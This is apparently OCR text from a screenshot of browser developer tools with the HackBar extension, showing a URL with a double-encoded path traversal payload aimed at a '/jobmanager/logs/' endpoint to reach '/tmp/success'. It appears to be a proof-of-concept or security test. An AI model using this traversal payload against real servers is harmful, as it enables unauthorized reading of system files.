 success
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HA
URL
http:// /jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..
%252f..%252ftmp%252fsuccess
Enable POST
ADD HEADER